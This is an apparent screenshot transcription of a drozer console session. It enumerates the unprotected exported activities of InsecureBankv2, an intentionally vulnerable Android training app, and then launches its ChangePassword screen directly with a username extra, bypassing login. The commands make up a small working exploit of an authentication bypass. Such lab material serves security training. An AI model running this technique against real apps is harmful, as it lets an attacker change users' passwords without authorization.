 Anaconda Powershell Prompt (anaconda3)
ro..idsnemesisand..pr
.otectorandroidsneme.
.,sisandprotectorandroids+.
..nemesisandprotectorandroidsn:.
.emesisandprotectorandroidsnemes..
..isandp,..,rotectorandro,..,idsnem.
.isisandp..rotectorandroid..snemisis.
.andprotectorandroidsnemisisandprotec.
.torandroidsnemesisandprotectorandroid.
.snemisisandprotectorandroidsnemesisan:
.dprotectorandroidsnemesisandprotector.
drozer Console (v2.4.4)
dz> run app.activity.info -a com.android.insecurebankv2
Package: com.android.insecurebankv2
com.android.insecurebankv2.LoginActivity
Permission: null
com.android.insecurebankv2.PostLogin
Permission: null
com.android.insecurebankv2.DoTransfer
Permission: null
com.android.insecurebankv2.ViewStatement
Permission: null
com.android.insecurebankv2.ChangePassword
Permission: null
dz> run app.activity.start --component com.android.insecurebankv2 com.android.insecurebankv2.ChangePassword
dz> run app.activity.start --component com.android.insecurebankv2 com.android.insecurebankv2.ChangePassword --extra string uname jack
dz>
3:22
ChangePassword
jack
New Password
Change Password